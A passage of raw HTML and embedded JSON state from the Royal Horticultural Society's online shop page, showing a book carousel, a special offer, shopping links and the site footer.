margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-basic card-basic--center u-faux-block-link"><div class="card-basic__img"><div class="responsive-image responsive-image--2x3"><img src="/getmedia/ad591a38-c629-48de-bf59-b5f545a9f06c/fungi-for-gardeners.jpg?width=627&amp;height=940&amp;ext=.jpg" alt="Fungi for Gardeners cover"></div></div><div class="card-basic__body text-tight"><div class="content"><h5 class="text-normal ng-star-inserted">Fungi for Gardeners</h5><!----><p class="text-small u-m-b-1"><span class="ng-star-inserted">Dr Jassy Drakulic</span><!----><span class="ng-star-inserted"><br>RRP £12.99</span><!----><span class="ng-star-inserted"><br>Out now</span><!----></p><!----></div></div></div><a class="u-faux-block-link__overlay ng-star-inserted" target="_blank" href="https://www.dk.com/uk/book/9780241785812-rhs-fungi-for-gardeners/"></a><!----></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-dot active ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><!----></div><!----><!----></div></owl-carousel-o></div></div></div></div></div></div></section><!----></widget-carousel-5-spot><section class="section section--flush">
            <div class="section__container">
                <div class="content">
<div class="text-center"><a class="button button--text" href="/about-us/what-we-do/publications/books"><span class="button__text">Shop all RHS books</span><span class="button__icon button__icon--right">&nbsp;</span></a></div>
</div>
</div>
</section><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">In focus: This month’s special offers</h3>
</div></section>
				<widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><!----><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="panel panel--light-green ng-star-inserted"><div class="panel__content"><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class="panel__body panel__body--auto-color"><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted"><h4>15% off Genus</h4><h4></h4></h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="panel__body panel__body--auto-color ng-star-inserted"><div class="content"><div class="l-module__content"><p>It’s tough, it has a range of pockets of different sizes to hold kit, from your secateurs to your pen and a range of straps, clips and a D-ring to carry your keys<br><br><strong>Offer ends 31 January</strong></p></div></div></div><!----></div><!----><div class="l-module ng-star-inserted"><a data-ga-link-type="button" data-ga-widget-name="widget-text-two-column" class="button button--highlight button--secondary u-w-100" href="/shop/special-offers" target="_self"><span class="button__text">See more special offers</span><span class="button__icon button__icon--right"></span></a></div><!----></div></div></div></div><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">More ways to shop</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">RHS Garden Centres</h3><!----></div><div class="card__body ng-star-inserted">Find a local RHS Garden Centre</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shop/garden-centres" target="_self">Full article - <span>Find a local RHS Garden Centre</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">RHS prints</h3><!----></div><div class="card__body ng-star-inserted">Timeless botanical art prints</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="https://www.rhsprints.co.uk/" target="_self">Full article - <span>Timeless botanical art prints</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Other stockists</h3><!----></div><div class="card__body ng-star-inserted">Explore RHS Licensed products</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shop/licensed-products" target="_self">Full article - <span>Explore RHS Licensed products</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Featured in <i>The Garden</i></h3><!----></div><div class="card__body ng-star-inserted">Shop items from the magazine</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/shop/shop-the-garden-magazine" target="_self">Full article - <span>Shop items from the magazine</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>                     
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/shop?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-shop\" href=\"/shop\">Shop\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-shop-garden-centres\" href=\"/shop/garden-centres\">\u003Cspan>RHS Garden Centres\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-plants\" href=\"/shop/rhs-plants\">\u003Cspan>RHS Plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-vouchers\" href=\"/shop/vouchers\">\u003Cspan>Gift Cards & Vouchers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-gifting\" href=\"/shop/rhs-gifting\">\u003Cspan>RHS Gifting\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-prints\" href=\"/shop/rhs-prints\">\u003Cspan>Prints\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-licensed-products\" href=\"/shop/licensed-products\">\u003Cspan>RHS Licensed products\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-special-offers\" href=\"/shop/special-offers\">\u003Cspan>Special Offers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-shop-the-garden-magazine\" href=\"/shop/shop-the-garden-magazine\">\u003Cspan>Shop The Garden\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/shop"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:11:47 GMT"],"content-length":["1199"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/shop","responseType":"json"},"breadcrumb_/shop":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-shop\" href=\"/shop\">Shop\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-shop-garden-centres\" href=\"/shop/garden-centres\">\u003Cspan>RHS Garden Centres\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-plants\" href=\"/shop/rhs-plants\">\u003Cspan>RHS Plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-vouchers\" href=\"/shop/vouchers\">\u003Cspan>Gift Cards & Vouchers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-gifting\" href=\"/shop/rhs-gifting\">\u003Cspan>RHS Gifting\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-prints\" href=\"/shop/rhs-prints\">\u003Cspan>Prints\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-licensed-products\" href=\"/shop/licensed-products\">\u003Cspan>RHS Licensed products\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-special-offers\" href=\"/shop/special-offers\">\u003Cspan>Special Offers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-shop-the-garden-magazine\" href=\"/shop/shop-the-garden-magazine\">\u003Cspan>Shop The Garden\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/shop"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=c079d942-13e0-4354-b055-47959a75313b?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/shop'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cdiv class=\"section\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"heading-action heading-action--flush\">\r\n            \u003Cdiv class=\"heading-action__text\">\r\n                \u003Ch1>Shopping with the RHS\u003C/h1>  \r\n                \u003Cdiv class=\"hidden-sm hidden-md hidden-lg\">\r\n                    \u003Cdiv class=\"flag u-m-b-2\">\r\n                        \u003Cdiv class=\"flag__img\">\r\n                            \u003Cimg src=\"/getmedia/2799a917-cdf5-4f93-9724-1b7326ea476b/thankyou-charity-roundel-shop-sm\" class=\"img-fluid\" alt=\"Thank you\">\r\n                        \u003C/div>\r\n                        \u003Cdiv class=\"flag__body\">\r\n                            \u003Ch6>Thank you\u003C/h6>\r\n                            \u003Cp>Your purchase supports our charitable work\u003C/p>\r\n                        \u003C/div>\r\n                    \u003C/div>                                                   \r\n                \u003C/div>\r\n                \u003Cp class=\"summary u-m-b-0\">Discover exclusive RHS products and wonderful gifts for loved ones online or in any of our RHS Garden Centres\u003C/p>               \r\n            \u003C/div>\r\n            \u003Cdiv class=\"hidden-xs\">\r\n                \u003Cdiv class=\"heading-action__item heading-action__item--top u-p-l-2\">\r\n                    \u003Cimg src=\"/getmedia/fe30c3d4-7383-47e0-a5f4-6daf3d67031f/thankyou-charity-roundel-shop\" class=\"img-fluid hidden-xs\" alt=\"Thank you\">                                   \r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/div>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Seasonal picks from the RHS\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-multi-spots-events content='{\"content\":{\"description\":\"\",\"spots\":[{\"collapse\":true,\"header\":\"Outdoor plants\",\"url\":\"https://www.rhsplants.co.uk/rhs-plants\",\"isLinkTargetBlank\":true,\"content\":\"Explore our diverse range of outdoor plants on RHS Plants, perfect for enhancing your garden with colour, structure, and wildlife appeal\",\"label\":\"Plants\",\"image\":\"/getmedia/67bffc09-ef38-4c7d-9ca0-675b1a50e303/outdoorplants_hub\",\"urlLinkName\":\"Buy outdoor RHS Plants\"},{\"collapse\":true,\"label\":\"Plants\",\"image\":\"/getmedia/7474c1c5-fb25-43fa-8491-d907310deabb/houseplant-sunny400x320.jpg?width=400\",\"header\":\"Indoor plants\",\"content\":\"Shop an inspiring collection of houseplants and stylish pots, perfect for gifting or refreshing home spaces with a touch of nature indoors\",\"url\":\"https://www.rhsplants.co.uk/rhs-indoor-plants\",\"isLinkTargetBlank\":false,\"urlLinkName\":\"Buy indoor RHS Plants\"},{\"collapse\":true,\"label\":\"Tools\",\"image\":\"/getmedia/d9176340-c5d9-4ebb-a431-ea3a9c42884e/spade_shop_small?width=400\",\"content\":\"Browse our quality tools and gardening accessories on RHS Plants, designed to support your every gardening task with comfort and precision\",\"header\":\"Tools and accessories\",\"url\":\"https://www.rhsplants.co.uk/rhs-tools\",\"isLinkTargetBlank\":true,\"urlLinkName\":\"Buy tools and accessories\"},{\"collapse\":false,\"label\":\"Gifts\",\"url\":\"/shop/vouchers\",\"isLinkTargetBlank\":false,\"header\":\"RHS Gift Cards\",\"content\":\"Perfect for garden lovers, RHS Gift Cards and eGift Cards are ideal for weddings, birthdays, anniversaries, or any special occasion\",\"image\":\"/getmedia/3f782a73-36de-4630-aa3c-65fab90fc122/rhs-gift-cards.jpg?width=940&height=627&ext=.jpg\",\"urlLinkName\":\"Buy RHS Gift Cards\"},{\"collapse\":true,\"label\":\"Gifts\",\"header\":\"RHS-endorsed gifts\",\"url\":\"https://www.rhsplants.co.uk/products/_/plcid.31/vid.4011/numitems.100/sort.7/canorder.1/\",\"isLinkTargetBlank\":true,\"content\":\"Discover RHS-endorsed tools, craft gifts, botanic toiletries and garden accessories, perfect for gardeners who value quality and lasting design\",\"image\":\"/getmedia/1c86befe-0966-44a5-9a1d-257da7cb62dc/rhs-licensed-gifts.jpg?width=940&height=627&ext=.jpg\",\"urlLinkName\":\"Buy RHS endorsed gifts\"},{\"collapse\":true,\"image\":\"/getmedia/fdd240af-389c-4de4-9634-e25f93f72403/rhs-gifting-range.jpg?width=940&height=627&ext=.jpg\",\"label\":\"Gifts\",\"content\":\"Celebrate every occasion with RHS Plants, featuring a curated gifting range of garden tools, craft gifts and home treats designed to delight all year round\",\"header\":\"Gifting all year\",\"url\":\"https://www.rhsplants.co.uk/rhs-gifting\",\"isLinkTargetBlank\":true,\"urlLinkName\":\"Shop all RHS gifting\"}],\"title\":\"\"},\"type\":\"MultiSpotEvents\"}' >  \r\n    \r\n\u003C/widget-multi-spots-events>  \u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Spotlight: New and upcoming RHS Books\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-carousel-5-spot content='{\"content\":{\"items\":[{\"collapse\":true,\"image\":\"/getmedia/ad591a38-c629-48de-bf59-b5f545a9f06c/fungi-for-gardeners.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Fungi for Gardeners\",\"link\":\"https://www.dk.com/uk/book/9780241785812-rhs-fungi-for-gardeners/\",\"text1\":\"Dr Jassy Drakulic\",\"text2\":\"RRP £12.99\",\"altTag\":\"Fungi for Gardeners cover\",\"isLinkTargetBlank\":true,\"text3\":\"Out now\"},{\"collapse\":true,\"image\":\"/getmedia/60c644c8-b880-4703-9b54-a291160709f6/plant-finder-cover-2026.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"RHS Plant Finder 2026\",\"link\":\"/about-us/what-we-do/publications/books/rhs-plant-finder\",\"text1\":\"Janet Cubey and RHS Botany team\",\"altTag\":\"Plant Find cover\",\"text2\":\"RRP £16.99\",\"isLinkTargetBlank\":false,\"text3\":\"Out now\",\"ctaLink\":\"\",\"isCTALinkTargetBlank\":false},{\"collapse\":true,\"image\":\"/getmedia/37052746-f76c-447b-b68d-ded0ec045032/waterwise-garden.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Waterwise Garden\",\"link\":\"https://www.dk.com/uk/book/9780241740224-rhs-waterwise-garden/\",\"text1\":\"Tom Massey\",\"text2\":\"RRP £22\",\"altTag\":\"Waterwise Garden cover\",\"isLinkTargetBlank\":false,\"text3\":\"Out now\"},{\"collapse\":true,\"image\":\"/getmedia/108ca178-7bd2-4c9f-a6e5-5829a9225946/botanical-illustration-updated.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Botanical Illustration: The Gold Medal Winners\",\"link\":\"https://www.accartbooks.com/uk/book/rhs-botanical-illustration-2/\",\"text1\":\"Charlotte Brooks\",\"text2\":\"RRP £40\",\"altTag\":\"Botanical Illustration cover\",\"isLinkTargetBlank\":true,\"text3\":\"Out now\"},{\"collapse\":true,\"image\":\"/getmedia/e1969610-2c36-4a04-a859-f6e7c81ee7b9/gardens-of-great-britain-and-ireland.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Gardens of Great Britain and 